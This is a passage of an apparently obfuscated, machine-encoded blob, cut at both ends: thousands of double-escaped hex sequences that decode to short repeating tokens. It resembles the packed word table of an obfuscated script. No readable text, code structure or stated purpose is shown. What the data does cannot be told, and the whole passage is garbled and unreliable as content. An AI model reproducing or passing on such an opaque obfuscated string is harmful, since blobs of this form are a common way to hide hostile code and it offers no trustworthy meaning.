x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6